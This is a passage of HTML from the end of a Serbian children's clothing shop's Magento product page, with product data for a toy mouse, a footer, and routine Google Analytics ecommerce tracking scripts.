class=\"price\">1.200,00\u00a0RSD<\/span>"}},"images":[{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/0428bb1a65ea03c91715c5c21aa134fd\/m\/i\/mis-plave-pantalone-02_1_-1.jpg","code":"recently_viewed_products_grid_content_widget","height":637,"width":500,"label":"Mi\u0161ica u Plavim Cvetnim Pantalonama","resized_width":500,"resized_height":637},{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/0428bb1a65ea03c91715c5c21aa134fd\/m\/i\/mis-plave-pantalone-02_1_-1.jpg","code":"recently_viewed_products_list_content_widget","height":637,"width":500,"label":"Mi\u0161ica u Plavim Cvetnim Pantalonama","resized_width":500,"resized_height":637},{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/cbe111eae4a9dbe476318df98354be8e\/m\/i\/mis-plave-pantalone-02_1_-1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":70,"label":"Mi\u0161ica u Plavim Cvetnim Pantalonama","resized_width":70,"resized_height":90},{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/0428bb1a65ea03c91715c5c21aa134fd\/m\/i\/mis-plave-pantalone-02_1_-1.jpg","code":"recently_compared_products_grid_content_widget","height":637,"width":500,"label":"Mi\u0161ica u Plavim Cvetnim Pantalonama","resized_width":500,"resized_height":637},{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/0428bb1a65ea03c91715c5c21aa134fd\/m\/i\/mis-plave-pantalone-02_1_-1.jpg","code":"recently_compared_products_list_content_widget","height":637,"width":500,"label":"Mi\u0161ica u Plavim Cvetnim Pantalonama","resized_width":500,"resized_height":637},{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/cbe111eae4a9dbe476318df98354be8e\/m\/i\/mis-plave-pantalone-02_1_-1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":70,"label":"Mi\u0161ica u Plavim Cvetnim Pantalonama","resized_width":70,"resized_height":90}],"url":"https:\/\/fashionablekid.com\/mis-u-plavim-pantalonama.html","id":1853,"name":"Mi\u0161ica u Plavim Cvetnim Pantalonama","type":"simple","is_salable":"","store_id":1,"currency_code":"RSD","extension_attributes":{"review_html":"<div class=\"product-reviews-summary short empty\">\n\t<div class=\"inner-rating\">\n\t\t<div class=\"rating-result-0\">\n\t\t\t\n\t\t<\/div>\n\t<\/div>\n    <div class=\"reviews-actions\">\n        <a class=\"action add\" href=\"https:\/\/fashionablekid.com\/mis-u-plavim-pantalonama.html#review-form\">\n\t\t\t0            Recenzija        <\/a>\n    <\/div>\n<\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/fashionablekid.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1853,\"uenc\":\"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vbWlzLXUtcGxhdmltLXBhbnRhbG9uYW1hLmh0bWw~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"RSD","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div id="back-top" class=""><i class="fa fa-angle-double-up"></i></div>
<div class="footer-container">
	<div class="footer-static-container">
		<div class="container">
					</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-xs-12">
					<small class="copyright">
    <span>Copyright © Fashionable Kid</span>
</small>
				</div>

                <div class="col-md-6 col-xs-12 all-secure">
                </div>

                <div class="col-md-3 col-xs-12">
					<ul class="link-follow">
<li><a class="facebook fa fa-facebook" href="https://www.facebook.com/fashionablekidofficial/"></a></li>
<li><a class="linkedin fa fa-linkedin" href="https://www.linkedin.com/company/fashionable-kid"></a></li>
<li><a class="instagram fa fa-instagram" href="https://www.instagram.com/fashionablekidofficial/"></a></li>
</ul>				</div>

			</div>

		</div>
	</div>
</div>
<script>
	window.onload = function () {
		document.body.className += " preloaded";
	}
</script></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/fashionablekid.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/fashionablekid.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/fashionablekid.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/fashionablekid.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close"></a>
    <div id="ajaxsuite-popup-content"></div>
</div>

	<script>

		(payload => 
		{
			dataLayer.push(payload);
			
		})({"payload":"detail"});
	
	</script>

</div>    </body>
</html>
